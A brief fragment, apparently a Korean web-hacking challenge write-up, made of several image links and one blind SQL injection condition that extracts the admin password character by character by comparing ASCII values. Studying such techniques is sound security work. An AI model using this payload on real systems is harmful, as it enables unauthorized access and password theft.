 id='admin' and ascii(substr(pw,1,1)) < 48 (48은 0이다) 까지 줄여나가며